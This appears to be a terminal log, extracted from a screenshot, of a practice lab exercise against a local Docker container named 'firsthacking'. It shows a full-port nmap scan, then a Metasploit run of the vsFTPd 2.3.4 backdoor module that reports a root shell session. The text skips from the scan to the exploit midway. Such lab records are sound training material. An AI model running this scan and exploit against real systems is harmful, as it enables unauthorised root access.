 Apr 24 | 16:45
192.168.0.49/24
Disconnected
firsthacking - 172.17.0.2
❯ sudo nmap -p- -sS --min-rate 1000 --open -vvv -n -Pn -sV 172.17.0.2
[sudo] contraseña para cukino:
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-04-24 16:45 -05
NSE: Loaded 46 scripts for scanning.
Initiating ARP Ping Scan at 16:45
Scanning 172.17.0.2 [1 port]
Completed ARP Ping Scan at 16:45, 0.08s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 16:45
Scanning 172.17.0.2 [65535 ports]
Discovered open port 21/tcp on 172.17.0.2
Discovered open port 6200/tcp on 172.17.0.2
Completed SYN Stealth Scan at 16:45, 1.40s elapsed (65535 total ports)
Initiating Service scan at 16:45
Scanning 2 services on 172.17.0.2
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> set RHOST 172.17.0.2
RHOST => 172.17.0.2
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> run
[*] 172.17.0.2:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.17.0.2:21 - USER: 331 Please specify the password.
[+] 172.17.0.2:21 - Backdoor service has been spawned, handling...
[+] 172.17.0.2:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
[*] Exploit completed, but no session was created.
[msf](Jobs:0 Agents:1) exploit(unix/ftp/vsftpd_234_backdoor) >> [*] Command shell session 1 opened (172.17.0.1:37097 -> 172.17.0.2:620
0) at 2025-04-24 16:45:19 -0500
[msf](Jobs:0 Agents:1) exploit(unix/ftp/vsftpd_234_backdoor) >>